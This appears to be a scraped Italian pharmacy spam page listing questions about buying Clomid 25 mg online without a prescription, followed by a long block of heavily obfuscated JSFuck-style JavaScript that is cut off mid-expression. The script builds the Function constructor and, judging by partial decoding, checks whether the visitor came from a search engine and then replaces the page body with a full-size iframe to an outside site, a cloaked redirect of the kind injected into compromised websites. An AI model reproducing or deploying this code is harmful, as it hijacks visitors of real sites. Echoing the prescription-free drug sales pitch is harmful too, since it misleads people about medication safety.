
Clomid 25 mg generico?
Quali metodi di pagamento sono accettati durante l’ordine
Clomiphene online?
È la prescrizione quando si acquista Clomid 25 mg online?
Dove posso acquistare Clomid 25 mg sul bancone in Italia?
Quanto ci vuole per lavorare Clomid 25 mg 25 mg?
Quanto tempo per Clomid 25 mg 25 mg per lavorare?
Come ordinare Clomid 25 mg senza vedere un medico?
Posso comprar Clomid 25 mg 25 mg sem receita médica?
Posso ordinare Clomid 25 mg 25 mg online?
Posso comprare Clomid 25 mg senza ricetta?
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,50,56,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[13]+$[24]+$[25]+$[26]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+$[24]+([]+[]+[][[]])[+!+[]]+$[13]+$[17]+$[26]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[23]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[23]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[3]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[43]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+